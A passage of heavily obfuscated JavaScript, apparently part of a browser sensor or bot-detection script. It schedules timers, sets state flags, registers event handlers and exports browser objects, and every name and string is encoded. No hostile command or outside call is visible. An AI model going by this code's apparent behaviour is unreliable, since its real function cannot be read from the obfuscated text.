dYJ=Lz(IY);NBJ=Wm[qz()[EK(EH)].call(null,GE,vK,b7,BM)][dV()[zI(Rr)](wD,p8,UZ,mw)](zON);}catch(pqJ){x1.splice(kC(JvJ,fX),Infinity,U9);}}if(IR(vjN,undefined)&&O7(vjN,Nb)&&IR(NBJ,undefined)&&NBJ[Yw()[UU(zQN)](R0,Et,CA,Lz(Lz({})))]&&O7(NBJ[Yw()[UU(zQN)].call(null,l5,Et,CA,Q1)],Lz(Lz(IY)))){BNJ=Lz(Lz(IY));FwN[Yw()[UU(BV)].apply(null,[NH,LNN,G4N,Lz(Lz(fX))])]=Kz;var qTJ=RWN(kQN(x7N));var rgJ=Wm[qz()[EK(R0)](ct,Lz(Lz([])),ZO,mC)](WcN(Zl(),A4N),Np);FwN[sX()[Ak(dE)].apply(null,[L7,SF])]=rgJ;if(IR(qTJ,undefined)&&Lz(Wm[qz()[EK(dk)](H7,U5,Lz(Lz(Kz)),qX)](qTJ))&&T1(qTJ,Kz)){if(T1(rgJ,Kz)&&T1(qTJ,rgJ)){FwN[qz()[EK(vw)](EqN,C6,H5,ZP)]=Wm[qz()[EK(Sk)](n4N,lI,nn,zk)][sX()[Ak(t7)].apply(null,[AgN,Np])](function(){f7N();},XzN(kC(qTJ,rgJ),vH[dk]));}else{FwN[qz()[EK(vw)](EqN,St,J7,ZP)]=Wm[qz()[EK(Sk)](n4N,j1,Lz(fX),zk)][sX()[Ak(t7)](AgN,Np)](function(){f7N();},XzN(BKN,A4N));}}else{FwN[qz()[EK(vw)].call(null,EqN,Lz(Lz(Kz)),AK,ZP)]=Wm[O7(typeof qz()[EK(mJN)],Cn([],[][[]]))?qz()[EK(p8)](p9,CA,b7,z4N):qz()[EK(Sk)](n4N,Lz({}),QG,zk)][sX()[Ak(t7)](AgN,Np)](function(){f7N();},XzN(BKN,A4N));}}if(O7(BNJ,Lz([]))){FwN[Yw()[UU(BV)](II,LNN,G4N,V0)]++;if(G5(FwN[Yw()[UU(BV)](Lz(fX),LNN,G4N,l5)],Q0)){FwN[qz()[EK(vw)].call(null,EqN,Kw,St,ZP)]=Wm[qz()[EK(Sk)].call(null,n4N,V0,XF,zk)][sX()[Ak(t7)](AgN,Np)](function(){f7N();},A4N);}else{FwN[qz()[EK(vw)].apply(null,[EqN,Lz([]),Lz(Lz(Kz)),ZP])]=Wm[O7(typeof qz()[EK(KYN)],'undefined')?qz()[EK(p8)](FO,p8,qr,nE):qz()[EK(Sk)].call(null,n4N,BZ,Lz(fX),zk)][O7(typeof sX()[Ak(BO)],Cn('',[][[]]))?sX()[Ak(J7)].call(null,MTN,khN):sX()[Ak(t7)](AgN,Np)](function(){f7N();},U4[Ok()[JH(RV)](rt,dk,b7)]());FwN[qz()[EK(Kw)](Pt,Lz({}),rO,dE)]=Lz(Lz({}));FwN[Yw()[UU(BV)](Yr,LNN,G4N,lt)]=U4[Ok()[JH(Rr)](VhN,Lz([]),QG)]();}}}else if(JZN){V1N(SqJ,JZN);}x1.pop();};var BzN=function(sjN){x1.push(IG);var N4J=T1(arguments[sX()[Ak(Kz)].call(null,jC,ZV)],vH[fX])&&IR(arguments[fX],undefined)?arguments[U4[sX()[Ak(wA)].apply(null,[WBN,pH])]()]:Lz({});var d4J=T1(arguments[O7(typeof sX()[Ak(KYN)],Cn('',[][[]]))?sX()[Ak(J7)](w3N,ITN):sX()[Ak(Kz)](jC,ZV)],nP)&&IR(arguments[vH[Hs]],undefined)?arguments[nP]:Lz(IY);var s4J=T1(arguments[sX()[Ak(Kz)](jC,ZV)],vH[nP])&&IR(arguments[Q0],undefined)?arguments[Q0]:Lz({});var sYJ=T1(arguments[sX()[Ak(Kz)](jC,ZV)],kk)&&IR(arguments[kk],undefined)?arguments[kk]:Lz({});var VqJ=Lz(IY);var S9N=LgJ&&XON(N4J,d4J,s4J,sYJ);var CON=Lz(S9N)&&K4J(sjN);var BvJ=vTJ();if(sYJ&&Lz(S9N)){x1.pop();return;}if(S9N){UDN();wxN();sDN=Cn(sDN,fX);VqJ=Lz(Lz({}));VON--;DYJ--;}else if(IR(sjN,undefined)&&O7(sjN,Lz(Lz([])))){if(CON){UDN();wxN();sDN=Cn(sDN,fX);VqJ=Lz(Xx);}}else if(CON||BvJ){UDN();wxN();sDN=Cn(sDN,fX);VqJ=Lz(Lz([]));}x1.pop();if(n4J){if(Lz(VqJ)){UDN();wxN();}}};var K4J=function(ndJ){x1.push(S4N);var mYJ=Hr(U4[sX()[Ak(wA)].call(null,Lp,pH)]());var BYJ=Hr(vH[fX]);var pNJ=Lz({});if(kTJ){try{var pON=x1.length;var TgJ=Lz(IY);if(O7(FwN[sX()[Ak(vF)](VU,nS)],Lz(IY))&&O7(FwN[qz()[EK(Kw)](jI,Lz(Lz(fX)),kk,dE)],Lz([]))){mYJ=Wm[IR(typeof qz()[EK(NR)],Cn('',[][[]]))?qz()[EK(R0)](qI,Lz(Lz({})),wD,mC):qz()[EK(p8)](IZ,hb,Yr,H5)](WcN(Zl(),A4N),Np);var MNJ=kC(mYJ,FwN[IR(typeof sX()[Ak(lt)],Cn('',[][[]]))?sX()[Ak(dE)].call(null,Rk,SF):sX()[Ak(J7)](FBN,cC)]);BYJ=LTJ();var U9N=Lz({});if(O7(BYJ,Wm[IR(typeof dj()[st(nn)],Cn([],[][[]]))?dj()[st(p8)].call(null,zE,bV,dk,OA):dj()[st(kk)].apply(null,[pvN,dE,XF,fdN])][IR(typeof Yw()[UU(tdN)],Cn('',[][[]]))?Yw()[UU(ZR)].apply(null,[IO,m1,rZ,IZ]):Yw()[UU(bV)].apply(null,[Lz({}),vO,kJN,Sk])])||T1(BYJ,Kz)&&QvN(BYJ,Cn(mYJ,v4J))){U9N=Lz(Lz({}));}if(O7(ndJ,Lz(Lz([])))){if(O7(U9N,Lz(Lz(Xx)))){if(IR(FwN[qz()[EK(vw)](pJ,jW,FF,ZP)],undefined)&&IR(FwN[qz()[EK(vw)](pJ,nn,Q0,ZP)],null)){Wm[qz()[EK(Sk)].apply(null,[LV,Lz([]),GS,zk])][Ok()[JH(L9)].apply(null,[MA,wD,lV])](FwN[qz()[EK(vw)](pJ,NM,V6,ZP)]);}FwN[qz()[EK(vw)](pJ,Lz(Kz),QG,ZP)]=Wm[qz()[EK(Sk)].apply(null,[LV,z2,dE,zk])][sX()[Ak(t7)](w1,Np)](function(){f7N();},XzN(kC(BYJ,mYJ),vH[dk]));FwN[Yw()[UU(BV)].apply(null,[Ew,zX,G4N,Lz(Lz(Kz))])]=Kz;}else{pNJ=Lz(Lz({}));}}else{var KZN=Lz(Lz(Xx));if(T1(FwN[sX()[Ak(dE)](Rk,SF)],Kz)&&G5(MNJ,kC(BKN,v4J))){KZN=Lz(Xx);}if(O7(U9N,Lz(IY))){var PlN=XzN(kC(BYJ,mYJ),U4[qz()[EK(RC)].apply(null,[bA,Qb,qX,QqN])]());if(IR(FwN[qz()[EK(vw)](pJ,tM,mI,ZP)],undefined)&&IR(FwN[qz()[EK(vw)](pJ,sC,j1,ZP)],null)){Wm[qz()[EK(Sk)](LV,ZZ,IZ,zk)][IR(typeof Ok()[JH(zb)],'undefined')?Ok()[JH(L9)](MA,Lz(Lz(Kz)),lV):Ok()[JH(nP)](qhN,j1,TmN)](FwN[O7(typeof qz()[EK(hs)],Cn('',[][[]]))?qz()[EK(p8)](jcN,Lz(Kz),Kz,kBN):qz()[EK(vw)](pJ,NM,zb,ZP)]);}FwN[qz()[EK(vw)](pJ,lI,bV,ZP)]=Wm[qz()[EK(Sk)].apply(null,[LV,Jr,Lz(Lz(fX)),zk])][O7(typeof sX()[Ak(MvN)],Cn([],[][[]]))?sX()[Ak(J7)](b3N,BZ):sX()[Ak(t7)].apply(null,[w1,Np])](function(){f7N();},XzN(kC(BYJ,mYJ),A4N));}else if((O7(FwN[sX()[Ak(dE)](Rk,SF)],Hr(fX))||O7(KZN,Lz([])))&&(O7(BYJ,Hr(fX))||U9N)){if(IR(FwN[qz()[EK(vw)].apply(null,[pJ,pH,Yr,ZP])],undefined)&&IR(FwN[O7(typeof qz()[EK(Tj)],'undefined')?qz()[EK(p8)](qF,IM,Lz([]),JC):qz()[EK(vw)](pJ,RM,rO,ZP)],null)){Wm[qz()[EK(Sk)].call(null,LV,Lz(Lz({})),Lz(Lz(Kz)),zk)][IR(typeof Ok()[JH(Tj)],'undefined')?Ok()[JH(L9)](MA,N1,lV):Ok()[JH(nP)](YcN,Lz(fX),pdN)](FwN[O7(typeof qz()[EK(Kj)],'undefined')?qz()[EK(p8)](jP,NH,IG,W3N):qz()[EK(vw)](pJ,zk,lG,ZP)]);}pNJ=Lz(Xx);}}}}catch(qJJ){x1.splice(kC(pON,fX),Infinity,S4N);}}if(O7(pNJ,Lz(Lz(IY)))){FwN[Yw()[UU(vK)].call(null,tM,hK,JE,Lz({}))]|=O0N;}var PBJ;return x1.pop(),PBJ=pNJ,PBJ;};var XON=function(jlN,wBJ,zlN,OZN){var IZN=Lz([]);var pjN=T1(DYJ,Kz);x1.push(Q4N);var w4J=T1(VON,Kz);var MvJ=jlN||zlN||OZN;var gQJ=MvJ?pjN&&w4J:w4J;var GgJ=MvJ||wBJ;if(kTJ&&GgJ&&gQJ&&lHN(wBJ)){IZN=Lz(Lz(IY));if(wBJ){FwN[Yw()[UU(vK)](zb,zl,JE,pH)]|=IIN;}else if(jlN){FwN[Yw()[UU(vK)].call(null,Lz(Lz({})),zl,JE,vw)]|=DRN;}else if(zlN){FwN[Yw()[UU(vK)](Lz(Lz([])),zl,JE,mH)]|=S7N;}else if(OZN){FwN[Yw()[UU(vK)].call(null,FF,zl,JE,gS)]|=VxN;}}var h9N;return x1.pop(),h9N=IZN,h9N;};var LTJ=function(){x1.push(fcN);var KdJ=RWN(kQN(x7N));KdJ=O7(KdJ,undefined)||Wm[qz()[EK(dk)](AA,Lz(Lz(fX)),Hs,qX)](KdJ)||O7(KdJ,Hr(fX))?Wm[O7(typeof dj()[st(Q1)],Cn(qz()[EK(wr)](f3,Lz(fX),pV,Ps),[][[]]))?dj()[st(kk)].apply(null,[XC,ABN,Ew,UF]):dj()[st(p8)](zE,bV,wr,kl)][Yw()[UU(ZR)].call(null,QG,B5,rZ,Lz({}))]:KdJ;var bYJ;return x1.pop(),bYJ=KdJ,bYJ;};var RWN=function(FdJ){return PDN.apply(this,[qQ,arguments]);};x1.push(UYN);nkN[Ok()[JH(R0)].call(null,vhN,qX,cQN)](pRN);var xON=nkN(vH[Q0]);var rNN=new (Wm[Yw()[UU(wA)].call(null,Lz(Kz),YYN,qn,CO)])(SD);var nJN=qz()[EK(wr)].apply(null,[FB,Lz(Lz([])),IG,Ps]);var f5N=vH[NM];var gzN=qz()[EK(r5)].call(null,LO,pH,Lz(Lz([])),zV);var lzN=qz()[EK(wA)](C2,Lz([]),Lz(fX),sL);var hUN=Yw()[UU(lt)].call(null,dk,Wl,tH,WP);var lXN=Yw()[UU(r5)].apply(null,[Q1,RJN,N1,Lz(Lz({}))]);var BkN=Ok()[JH(Hs)](VF,Q1,q4N);var CxN=sX()[Ak(QG)].call(null,bF,ZZ);var x7N=Ok()[JH(j1)].call(null,GR,zE,U5);var ZTJ=vH[nP];var CcJ=z0()[ZW(Kz)].apply(null,[XF,nTN,Lz(Lz([])),Uw,ER,fX]);var OIN=Ok()[JH(QG)](QP,Lz([]),S6);var EON=sX()[Ak(tM)].call(null,XV,QqN);var xIN=sX()[Ak(II)](W7,XF);var r9N=qz()[EK(mH)](V2,Tb,Qb,vNN);var TsN=O7(typeof ms()[czN(kk)],'undefined')?ms()[czN(J7)](gS,vfN,fs,CcN):ms()[czN(nP)].apply(null,[Hs,hD,bV,hb]);var UVN=O7(typeof qz()[EK(J7)],Cn([],[][[]]))?qz()[EK(p8)](NqN,kk,Lz(Lz(Kz)),S4N):qz()[EK(JL)].call(null,BfN,V0,V0,At);var BHN=z0()[ZW(nP)](RM,PcN,lt,p8,UK,NM);var cwN=Cn(EON,xIN);var m7N=Cn(EON,r9N);var MwN=Wm[dj()[st(p8)](zE,bV,NH,fNN)](qz()[EK(wr)](FB,Lz(fX),Fk,Ps)[sX()[Ak(lt)](ABN,j1)](vH[Np]));var n7N=qz()[EK(wr)].call(null,FB,dE,Lz(Lz(fX)),Ps)[sX()[Ak(lt)](ABN,j1)](Yw()[UU(mH)](pP,fgN,zb,JE));var JgJ=fX;var GqJ=nP;var wTJ=kk;var EBJ=J7;var gdJ=N1;var g3J=XF;var ZgJ=cgN;var X9N=IQN;var KjN=vH[R0];var O0N=vH[Sk];var BKN=vH[wA];var v4J=pH;var IIN=vH[St];var DRN=U4[Ok()[JH(tM)](L8,dk,B2)]();var S7N=vH[II];var VxN=vH[qH];var ngN=[Yw()[UU(JL)](hb,WM,p8,sC),Ok()[JH(lt)](m7,lI,vK),Ok()[JH(r5)].call(null,H8,p8,khN),IR(typeof dj()[st(bV)],Cn([],[][[]]))?dj()[st(bV)](Rb,p8,Q0,RL):dj()[st(kk)](Q8,Kr,sC,mF),O7(typeof sn()[Ms(NM)],'undefined')?sn()[Ms(NM)](Rr,Rr,xE,Qb,Lz(Lz([])),pZ):sn()[Ms(nP)].apply(null,[qX,NC,Q0,JL,wA,zV]),dV()[zI(p8)](mH,kk,MD,bV),dj()[st(wr)].apply(null,[Cs,bV,St,ct])];var EUN=[sX()[Ak(r5)].call(null,OL,R0),qz()[EK(w7)](br,Ps,CO,Qs),dj()[st(wr)](Cs,bV,wr,ct)];var pQN=US(L4,[Yw()[UU(w7)].call(null,kn,GV,CO,Q0),vH[fX],Ok()[JH(lt)].apply(null,[m7,Lz({}),vK]),nP,O7(typeof qz()[EK(wr)],'undefined')?qz()[EK(p8)].call(null,rn,Yr,l5,EG):qz()[EK(lI)].apply(null,[MV,H5,H5,khN]),Q0,O7(typeof sX()[Ak(j1)],Cn([],[][[]]))?sX()[Ak(J7)](BfN,UX):sX()[Ak(mH)](Pz,ZR),kk,Ok()[JH(mH)](GM,wA,Cr),p8,z0()[ZW(p8)](lG,bb,lP,NH,DR,R0),vH[Q1],dj()[st(Np)](EE,wA,NP,ct),wr,Ok()[JH(JL)].call(null,Wp,Lz(Lz(fX)),WV),J7,Yw()[UU(lI)](Lz(Lz({})),A3,WP,Lz(Lz(Kz))),U4[Yw()[UU(z2)](ZZ,V8,Cr,St)](),IR(typeof Yw()[UU(II)],Cn('',[][[]]))?Yw()[UU(mI)].apply(null,[JL,LJN,Aw,JE]):Yw()[UU(bV)](qr,cYN,ZZ,Lz({})),Np,Yw()[UU(N1)].apply(null,[Lz(Lz({})),X0,zs,nn]),R0,sX()[Ak(JL)].call(null,tK,Kj),vH[Rr],dV()[zI(bV)](vZ,Np,MD,R0),wA,sX()[Ak(w7)](RX,vZ),St,sn()[Ms(p8)](sC,n4N,AK,ZZ,XF,EE),II,Yw()[UU(FF)].call(null,wA,K7,Mt,QG),qH,sX()[Ak(lI)](q7,nn),Q1,dj()[st(wr)].call(null,Cs,bV,GS,ct),vH[AK],O7(typeof qz()[EK(wA)],Cn([],[][[]]))?qz()[EK(p8)].call(null,vM,zV,Lz({}),lvN):qz()[EK(z2)].call(null,kH,r5,jU,nb),AK,qM()[tt(Np)].call(null,p8,wTN,nn,Q1,qr),Hs]);var ANJ=Lz(Lz(Xx));var ZgN=US(L4,[IR(typeof qz()[EK(wr)],Cn('',[][[]]))?qz()[EK(mI)].apply(null,[T3N,tM,FF,qH]):qz()[EK(p8)](Rb,b7,wr,lcN),[US(L4,[Ok()[JH(w7)].apply(null,[Zs,Lz(Kz),Ys]),Yw()[UU(w7)](FF,GV,CO,Lz([])),Ok()[JH(lI)](ENN,vF,CV),[Yw()[UU(w7)].apply(null,[Kw,GV,CO,zb]),qz()[EK(N1)].apply(null,[l9,Lz(fX),kk,Yr]),Yw()[UU(Tb)].apply(null,[Tb,Fl,II,IO]),sX()[Ak(z2)].apply(null,[lS,jk]),sn()[Ms(bV)](IO,WYN,wr,gF,Lz(Kz),vF)]]),US(L4,[Ok()[JH(w7)].apply(null,[Zs,Lz(Lz([])),Ys]),Ok()[JH(lt)].apply(null,[m7,Q1,vK]),Ok()[JH(lI)].apply(null,[ENN,wD,CV]),[Ok()[JH(lt)].call(null,m7,RM,vK),sX()[Ak(mI)].call(null,BD,GQN)],Yw()[UU(IM)].apply(null,[CA,gNN,HE,XC]),US(L4,[Ok()[JH(w7)](Zs,pV,Ys),Yw()[UU(FF)](dE,K7,Mt,Lz(Kz)),Ok()[JH(lI)].call(null,ENN,Lz(Lz({})),CV),[O7(typeof sX()[Ak(tM)],'undefined')?sX()[Ak(J7)](mw,LcN):sX()[Ak(N1)](A5,Mn),Yw()[UU(RM)].apply(null,[Lz(Lz(fX)),tq,GP,nP])]])]),US(L4,[Ok()[JH(w7)].apply(null,[Zs,FF,Ys]),qz()[EK(lI)](MV,IG,V6,khN),Ok()[JH(lI)].call(null,ENN,Lz(fX),CV),[dj()[st(bV)].apply(null,[Rb,p8,wA,RL])],Yw()[UU(IM)](wA,gNN,HE,Lz(Kz)),US(L4,[Ok()[JH(w7)](Zs,Np,Ys),IR(typeof sn()[Ms(NM)],Cn(IR(typeof qz()[EK(J7)],Cn('',[][[]]))?qz()[EK(wr)].apply(null,[FB,Fk,N1,Ps]):qz()[EK(p8)](rP,GS,dk,qH),[][[]]))?sn()[Ms(p8)](Jr,n4N,AK,FF,zb,EE):sn()[Ms(NM)].apply(null,[At,KYN,E4N,sA,Fk,w7]),Ok()[JH(lI)](ENN,V0,CV),[sX()[Ak(N1)](A5,Mn),O7(typeof Yw()[UU(wA)],Cn([],[][[]]))?Yw()[UU(bV)](NR,QgN,CA,IM):Yw()[UU(RM)].call(null,Hs,tq,GP,NM)]])]),US(L4,[Ok()[JH(w7)].apply(null,[Zs,CA,Ys]),sX()[Ak(mH)](Pz,ZR),Ok()[JH(lI)].call(null,ENN,hb,CV),[ms()[czN(p8)](gF,Ej,p8,pV),Ok()[JH(z2)](dw,Sk,GS),sX()[Ak(FF)](nA,BV),Yw()[UU(V0)].apply(null,[Lz(Kz),q8,BZ,vw])]]),US(L4,[IR(typeof Ok()[JH(RM)],Cn([],[][[]]))?Ok()[JH(w7)](Zs,H5,Ys):Ok()[JH(nP)](kmN,wD,H4N),O7(typeof Ok()[JH(St)],Cn('',[][[]]))?Ok()[JH(nP)](bmN,vF,II):Ok()[JH(mH)](GM,zV,Cr),IR(typeof Ok()[JH(RM)],Cn([],[][[]]))?Ok()[JH(lI)](ENN,mI,CV):Ok()[JH(nP)](ZhN,wA,tdN),[Yw()[UU(GS)](AK,l7,L6,Lz([])),z0()[ZW(bV)](XF,WYN,Lz([]),XF,YH,nP),qM()[tt(R0)].apply(null,[Q0,ct,Ps,GI,Rr]),Yw()[UU(NR)](Lz(Lz({})),z7,fC,mH),Ok()[JH(mI)].call(null,I4,Q1,kn)]]),US(L4,[Ok()[JH(w7)](Zs,XF,Ys),IR(typeof z0()[ZW(J7)],Cn([],[][[]]))?z0()[ZW(p8)](jW,bb,GS,j1,DR,R0):z0()[ZW(Sk)].apply(null,[IO,cqN,dk,Np,FF,qgN]),O7(typeof Ok()[JH(nP)],Cn([],[][[]]))?Ok()[JH(nP)](xYN,gF,HBN):Ok()[JH(lI)](ENN,BV,CV),[sX()[Ak(Tb)](qU,sC),qM()[tt(wA)](bV,z4N,II,ft,zE),qz()[EK(FF)].apply(null,[QdN,Q0,fX,lt]),sn()[Ms(nP)](RM,NC,Q0,BV,tM,zV)]]),US(L4,[Ok()[JH(w7)].apply(null,[Zs,R0,Ys]),Ok()[JH(JL)].apply(null,[Wp,J7,WV]),Ok()[JH(lI)](ENN,nn,CV),[Ok()[JH(JL)].apply(null,[Wp,b7,WV]),dV()[zI(wr)](wA,kk,n4N,Hs)]]),US(L4,[O7(typeof Ok()[JH(QG)],Cn('',[][[]]))?Ok()[JH(nP)](CdN,NM,Ks):Ok()[JH(w7)].call(null,Zs,Rr,Ys),Yw()[UU(lI)].call(null,St,A3,WP,Rr),Ok()[JH(lI)](ENN,Ps,CV),[Yw()[UU(lI)](Hs,A3,WP,At),Ok()[JH(N1)](vb,jW,zE)]]),US(L4,[Ok()[JH(w7)].apply(null,[Zs,Np,Ys]),IR(typeof Yw()[UU(mH)],Cn('',[][[]]))?Yw()[UU(mI)](At,LJN,Aw,NR):Yw()[UU(bV)](nP,LC,FO,U5),IR(typeof Ok()[JH(wr)],'undefined')?Ok()[JH(lI)].call(null,ENN,XC,CV):Ok()[JH(nP)](DO,qH,KmN),[dV()[zI(Np)].apply(null,[cG,Q0,gvN,b7]),Yw()[UU(lG)].apply(null,[r5,Mz,vZ,rO])]]),US(L4,[O7(typeof Ok()[JH(N1)],'undefined')?Ok()[JH(nP)].call(null,qU,Lz(Lz(fX)),OP):Ok()[JH(w7)].apply(null,[Zs,Lz(Lz({})),Ys]),O7(typeof dj()[st(R0)],'undefined')?dj()[st(kk)].apply(null,[Pt,VG,gD,sQN]):dj()[st(Np)](EE,wA,CO,ct),Ok()[JH(lI)].call(null,ENN,Lz([]),CV),[O7(typeof qM()[tt(Np)],Cn([],[][[]]))?qM()[tt(fX)].apply(null,[EE,VP,NM,ZE,b7]):qM()[tt(St)].call(null,bV,ct,Ps,Sk,II)]]),US(L4,[Ok()[JH(w7)].apply(null,[Zs,fX,Ys]),Yw()[UU(N1)](At,X0,zs,jU),Ok()[JH(lI)](ENN,Lz(Lz(fX)),CV),[qz()[EK(Tb)](A5,Rr,WP,WP)]]),US(L4,[Ok()[JH(w7)](Zs,AK,Ys),sX()[Ak(JL)](tK,Kj),Ok()[JH(lI)].call(null,ENN,qH,CV),[IR(typeof Ok()[JH(V0)],Cn('',[][[]]))?Ok()[JH(FF)].apply(null,[x0,Sk,gD]):Ok()[JH(nP)].apply(null,[L3N,NP,dTN])]]),US(L4,[Ok()[JH(w7)].apply(null,[Zs,H5,Ys]),dV()[zI(bV)].call(null,vZ,Np,MD,l5),Ok()[JH(lI)](ENN,Lz([]),CV),[dV()[zI(p8)].call(null,mH,kk,MD,wA),Ok()[JH(Tb)](ENN,pV,rZ)]]),US(L4,[Ok()[JH(w7)].call(null,Zs,Lz(fX),Ys),sX()[Ak(lI)](q7,nn),Ok()[JH(lI)](ENN,CA,CV),[sX()[Ak(lI)].call(null,q7,nn),sX()[Ak(IM)](LL,Jj),IR(typeof qz()[EK(V0)],Cn('',[][[]]))?qz()[EK(IM)].apply(null,[Un,IM,mH,IM]):qz()[EK(p8)](dS,IZ,CO,C6)]]),US(L4,[Ok()[JH(w7)].apply(null,[Zs,At,Ys]),dj()[st(wr)].apply(null,[Cs,bV,kk,ct]),Ok()[JH(lI)].call(null,ENN,V6,CV),[dj()[st(wr)](Cs,bV,w7,ct),Ok()[JH(IM)].apply(null,[P3,Lz(Lz({})),IM])]]),US(L4,[O7(typeof Ok()[JH(lI)],Cn([],[][[]]))?Ok()[JH(nP)](Et,Jr,A6):Ok()[JH(w7)].apply(null,[Zs,wA,Ys]),IR(typeof Yw()[UU(tM)],Cn([],[][[]]))?Yw()[UU(w7)].call(null,Q0,GV,CO,Lz(Lz(fX))):Yw()[UU(bV)].apply(null,[Lz(Lz({})),Kb,WM,b7]),Ok()[JH(lI)](ENN,zV,CV),[Ok()[JH(RM)].apply(null,[nE,j1,VP]),O7(typeof qz()[EK(QG)],Cn('',[][[]]))?qz()[EK(p8)](DO,Lz({}),jW,VNN):qz()[EK(RM)].apply(null,[z3N,NR,wr,tr])]]),US(L4,[Ok()[JH(w7)].call(null,Zs,XC,Ys),Ok()[JH(lt)].apply(null,[m7,gF,vK]),Ok()[JH(lI)](ENN,Lz(Lz(fX)),CV),[dj()[st(R0)](RBN,kk,Sk,bb),sX()[Ak(RM)](GV,vNN)]]),US(L4,[Ok()[JH(w7)](Zs,zb,Ys),qz()[EK(z2)](kH,vw,NH,nb),Ok()[JH(lI)].call(null,ENN,N1,CV),[qz()[EK(z2)](kH,jU,Kz,nb)]])]]);var njN={};var ZZN=njN[IR(typeof Yw()[UU(Np)],Cn('',[][[]]))?Yw()[UU(Hs)](Lz(Lz(Kz)),S5,V6,RM):Yw()[UU(bV)](BZ,nmN,nE,IG)];var CQJ=function(){var SBJ=function(){PKN(Xx,[this,SBJ]);};x1.push(U4N);WXN(SBJ,[US(L4,[dj()[st(mH)](tH,Q0,WP,FH),qz()[EK(jU)](K0,IO,mw,vF),qz()[EK(Q1)](Ax,Lz(Kz),Lz(fX),FF),function jQJ(l9N,HdJ){if(Lz(ZZN.call(njN,l9N)))njN[l9N]=[];x1.push(Cj);var s9N=kC(njN[l9N][qz()[EK(fX)](mP,JE,Lz(Kz),Np)](HdJ),fX);var VjN;return VjN=US(L4,[Yw()[UU(qX)].apply(null,[fX,DV,j4N,WP]),function wqJ(){delete njN[l9N][s9N];}]),x1.pop(),VjN;}]),US(L4,[dj()[st(mH)].call(null,tH,Q0,jU,FH),sX()[Ak(XC)].call(null,r7,bR),qz()[EK(Q1)](Ax,rO,Lz(Lz(Kz)),FF),function jdJ(SgJ,vZN){x1.push(Hs);if(Lz(ZZN.call(njN,SgJ))){x1.pop();return;}njN[SgJ][Yw()[UU(b7)](NP,G6,qH,vF)](function(wZN){wZN(IR(vZN,undefined)?vZN:{});});x1.pop();}])]);var ScJ;return x1.pop(),ScJ=SBJ,ScJ;}();var FwN=US(L4,[Yw()[UU(vK)].call(null,j1,n8,JE,IG),Kz,sX()[Ak(dE)].call(null,C0,SF),Hr(fX),O7(typeof sX()[Ak(jU)],Cn([],[][[]]))?sX()[Ak(J7)](DQN,BYN):sX()[Ak(vF)](kz,nS),Lz(Lz(Xx)),qz()[EK(vw)](l3N,nP,Qb,ZP),undefined,Yw()[UU(BV)](w7,mgN,G4N,J7),vH[Q0],IR(typeof qz()[EK(pH)],'undefined')?qz()[EK(Kw)](xgN,jU,Lz(Lz([])),dE):qz()[EK(p8)].apply(null,[bJN,lI,sC,bV]),Lz({})]);var DHN=US(L4,[qz()[EK(Fk)](Wz,Uw,wr,NP),Lz({})]);var w1N=qz()[EK(wr)](FB,vw,R0,Ps);var dHN=Kz;var w0N=vH[Q0];var jfN=O7(typeof qz()[EK(tr)],Cn([],[][[]]))?qz()[EK(p8)](jE,lt,Rr,SS):qz()[EK(wr)].apply(null,[FB,Lz(Lz(fX)),Lz([]),Ps]);var skN=Kz;var FHN=Kz;var t0N=Kz;var n0N=qz()[EK(wr)].call(null,FB,fX,Lz(Lz(Kz)),Ps);var LxN=vH[Q0];var JHN=vH[Q0];var RfN=Kz;var V0N=O7(typeof qz()[EK(nP)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[XNN,Np,Fk,hb]):qz()[EK(wr)].apply(null,[FB,Kz,Lz(Lz(fX)),Ps]);var mRN=Kz;var W0N=Kz;var BxN=Kz;var ARN=vH[Q0];var KVN=Kz;var ZxN=Kz;var h5N=KA;var OzN=RC;var wAN=IG;var YIN=vH[mH];var ZIN=r5;var PUN=r5;var E7N=r5;var CAN=Hr(fX);var twN=Kz;var zKN=IR(typeof qz()[EK(tM)],Cn('',[][[]]))?qz()[EK(wr)](FB,Lz(Lz(fX)),Lz([]),Ps):qz()[EK(p8)](YP,jU,XC,BZ);var KIN=U4[z0()[ZW(qH)].apply(null,[CA,jcN,mw,Tb,Vw,kk])]();var v0N=vH[Q0];var G1N={};var NUN=r5;var O7N={};var F7N=f5N;var ZkN=MwN;var LVN=Kz;var fzN=fX;var g0N=O7(typeof Yw()[UU(nP)],Cn('',[][[]]))?Yw()[UU(bV)](Lz(fX),S2,E4N,Lz(fX)):Yw()[UU(wr)].call(null,mI,YA,pP,Yr);var hpN=qz()[EK(wr)](FB,zk,Lz(Lz(Kz)),Ps);var sfN=Hr(fX);var ZQJ=US(L4,[qz()[EK(Np)].apply(null,[Ax,Jr,lI,Ys]),function(){return PDN.apply(this,[XW,arguments]);},IR(typeof qz()[EK(wr)],Cn('',[][[]]))?qz()[EK(R0)](rF,ZO,Lz(Kz),mC):qz()[EK(p8)].call(null,NS,lP,qr,MBN),function(){return PDN.apply(this,[wN,arguments]);},Yw()[UU(R0)].call(null,R0,PJ,EH,jU),Math,IR(typeof Yw()[UU(Np)],Cn('',[][[]]))?Yw()[UU(Sk)](tM,vY,Gt,dE):Yw()[UU(bV)].apply(null,[sC,OM,AG,zE]),document,qz()[EK(Sk)](TP,sC,z2,zk),window]);var fvJ=new kx();var hW,r4,Qv,BT;fvJ[qz()[EK(wA)](C2,Lz(Lz({})),WP,sL)](ZQJ,qz()[EK(St)](NS,Lz(Lz([])),Ew,kL),Kz);({hW:hW,r4:r4,Qv:Qv,BT:BT}=ZQJ);nkN[dV()[zI(nP)].apply(null,[DO,fX,MD,mw])](pRN,sX()[Ak(wD)](S5,qn),function(){return IHN;});nkN[O7(typeof dV()[zI(w7)],Cn(qz()[EK(wr)].call(null,FB,gS,Lz(Lz(Kz)),Ps),[][[]]))?dV()[zI(Q0)](DNN,X2,B8,Tb):dV()[zI(nP)].call(null,DO,fX,MD,tM)](pRN,Ok()[JH(G6)].apply(null,[jV,Lz({}),TTN]),function(){return ctN;});nkN[dV()[zI(nP)].call(null,DO,fX,MD,hb)](pRN,IR(typeof sX()[Ak(ZV)],Cn('',[][[]]))?sX()[Ak(TNN)](UV,RM):sX()[Ak(J7)](UdN,qgN),function(){return gDN;});nkN[dV()[zI(nP)].call(null,DO,fX,MD,IO)](pRN,Yw()[UU(Gt)].call(null,lt,QM,NR,BZ),function(){return sSN;});nkN[dV()[zI(nP)](DO,fX,MD,IO)](pRN,ms()[czN(Hs)].apply(null,[AK,bb,Np,Ps]),function(){return 